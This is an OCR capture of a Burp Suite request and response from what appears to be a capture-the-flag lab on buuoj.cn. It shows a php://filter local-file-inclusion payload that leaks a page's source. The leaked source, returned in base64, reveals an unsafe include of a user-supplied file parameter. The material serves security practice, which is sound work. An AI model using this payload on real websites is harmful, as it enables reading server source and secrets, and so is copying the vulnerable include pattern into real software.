 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://848f5f75-1ea0-4f62-99cc-c042fc28b0d8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flflflflag.php?file=
php://filter/convert.base64-encode/resource=flflflflag.php HTTP/1.1
2 Host: 848f5f75-1ea0-4f62-99cc-c042fc28b0d8.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
8 Cookie: Hash=616bcf60c47829c8e770b19fd45336d9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 Oct 2022 03:49:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 721
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <html>
11 <head>
12 <script language="javascript" type="text/javascript">
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0IiB0eXBlPS
J0ZXh0L2phdmFzY3JpcHQiPgogICAgICAgICAgIHdpbmRvdy5sb2NhdGlvbi5ocmVm
PSI0MDQuaHRtbCI7Cjwvc2NyaXB0Pgp8dGl0bGU+dGhpc19pc19ub3RfZmw0Z19hbm
Rf5Ye66aKY5Lq6X3dhbnRzX2dpcmxmcmllbmQ8L3RpdGxlPgo8L2hlYWQ+Cjw+Cjxi
b2R5Pgo8P3BocAokZmlsZT0kX0dFVFsnZmlsZSddOwppZihwcmVnX21hdGNoKCcvZG
F0YXxpbnB1dHx6aXAvaXMnLCRmaWxlKSl7CglkaWUoJ25vbm9ubycpOwp9CkBpbmNs
dWRlKCRmaWxlKTsKZWNobyAnaW5jbHVkZSgkX0dFVFsiZmlsZSJdKSc7Cj8+CjwvYm
9keT4KPC9odG1sPgo=include($_GET["file"])
</body>
20 </html>
21
? Search... 0 matches
INSPECTOR
Done 925 bytes | 68 millis